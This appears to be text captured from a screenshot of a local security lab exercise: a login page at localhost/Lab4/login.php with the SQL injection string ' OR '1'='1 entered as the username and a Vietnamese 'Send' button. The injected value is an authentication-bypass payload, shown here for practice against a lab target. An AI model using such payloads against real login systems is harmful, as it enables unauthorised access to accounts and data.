 localhost/Lab4/login.php
Username: ' OR '1'='1
Password:
Gửi